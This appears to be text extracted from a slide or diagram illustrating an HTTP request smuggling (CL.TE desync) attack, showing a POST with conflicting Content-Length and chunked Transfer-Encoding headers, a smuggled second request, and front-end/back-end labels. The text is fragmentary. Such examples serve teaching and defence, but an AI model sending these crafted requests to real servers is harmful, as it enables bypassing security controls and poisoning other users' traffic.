 Example: De-sync Attack CL.TE
POST / HTTP/1.1
Host: example.com
Content-Length: 6
Transfer-Encoding: chunked
0
X
POST / HTTP/1.1
Host: example.com
Front-end
Back-end
SIDES